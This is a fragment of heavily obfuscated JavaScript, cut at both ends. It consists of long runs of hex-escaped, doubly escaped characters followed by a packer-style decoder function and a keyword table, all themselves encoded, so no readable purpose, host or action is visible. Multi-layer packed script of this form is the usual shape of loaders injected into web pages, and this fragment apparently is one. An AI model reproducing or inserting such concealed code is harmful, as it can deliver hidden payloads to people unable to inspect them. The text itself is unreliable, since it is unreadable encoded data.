x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x43\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x4a\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x46\x2c\x31\x45\x2c\x31\x4b\x29\x7b\x31\x45\x3d\x31\x4a\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x45\x28\x31\x53\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x55\x29\x3a\x31\x7a\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x45\x28\x31\x7a\x29\x5d\x3d\x31\x46\x5b\x31\x7a\x5d\x7c\x7c\x31\x45\x28\x31\x7a\x29\x7d\x3b\x31\x46\x3d\x5b\x31\x4a\x28\x31\x45\x29\x7b\x31\x49\x20\x31\x4b\x5b\x31\x45\x5d\x7d\x5d\x3b\x31\x45\x3d\x31\x4a\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x46\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x45\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x46\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c